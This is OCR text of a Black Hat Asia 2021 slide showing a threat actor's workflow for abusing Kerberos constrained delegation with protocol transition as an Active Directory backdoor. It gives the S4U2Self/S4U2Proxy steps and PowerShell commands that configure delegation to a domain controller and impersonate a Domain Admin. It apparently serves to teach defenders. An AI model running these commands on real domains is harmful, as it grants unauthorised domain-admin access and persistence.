 black hat
ASIA 2021
Constrained Delegation with Protocol Transition
1. S4U2Self request for Domain Admin (DA)
2. Forwardable TGS for DA to Service A
3. S4U2Proxy TGS request for DA for Service B
4. TGS for DA to Service B
Active Directory
Service A
TA Controlled
System
5. TA impersonates DA to connect to target DC
Service B
Target Domain
Controller
Threat Actor
Threat Actor with Local Admin
Access to the system
AD DC PS> Get-ADComputer -Identity <ServiceA> | Set-
ADAccountControl -TrustedToAuthForDelegation $true
AD DC PS>Set-ADComputer -Identity commando -Add @{'msDS-
AllowedToDelegateTo'=@('CIFS/dc02.threathunting.dev')}
1. Configure the backdoor
ServiceA PS>
Reflection.Assembly]::LoadWithPartialName('System.IdentityMode
l') | out-null
ServiceA PS> $idToImpersonate = New-
Object System.Security.Principal.WindowsIdentity
@(‘<DomainAdmin>')
ServiceA PS> $idToImpersonate.Impersonate()
2. Trigger the backdoor
Threat Actor Workflow
#BHASIA @BLACKHATEVENTS